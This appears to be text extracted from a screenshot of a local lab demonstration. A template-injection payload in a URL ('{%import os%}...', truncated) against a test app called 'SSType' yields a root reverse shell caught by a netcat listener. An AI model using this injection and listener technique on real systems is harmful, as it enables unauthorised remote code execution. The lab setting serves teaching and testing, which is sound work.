 SSType - Hello {%import os%}{
Incognito
localhost:10001/?name=%7B%25import%20os%25%7D%7B%7Bos.p...
{{ }}
Hello:
Try with /?name=YourName
Waiting for localhost...
1. nc
✔ [15:04] vitor@labs:~
$ nc -nlv 1981
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@06229bb564d2:/usr/share/sstype# whoami
whoami
root
root@06229bb564d2:/usr/share/sstype#